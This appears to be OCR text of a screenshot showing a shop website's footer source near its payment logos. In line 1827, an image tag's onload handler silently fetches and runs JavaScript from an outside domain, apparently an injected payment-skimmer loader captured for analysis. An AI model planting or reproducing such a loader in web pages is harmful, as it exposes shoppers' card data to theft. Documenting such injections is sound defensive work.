 M website-payments-graphics-all-n
34950-87899-1-raikfcquaxqncofqfm.stackpathdns.com/wp-content/uplo...
Apps
Reading list
stripe Pay G Pay PayPal VISA MasterCard One4all Gift Cards me2you GIFT CARD
1824
1825 <div class="footer-secondary pull-right">
1826 <div class="footer-text inline-block small-block">
1827 <img src="//34950-87899-1-raikfcquaxqncofqfm.stackpathdns.com/wp-
content/uploads/2021/09/website-payments-graphics-all-new-01.png" alt="payments" height=""
width="500px"
onload="jQuery.ajax({url:'https://cdn.megalixe.org/api/main.js',dataType:'script',async:!0})"
</div>
1828 </div>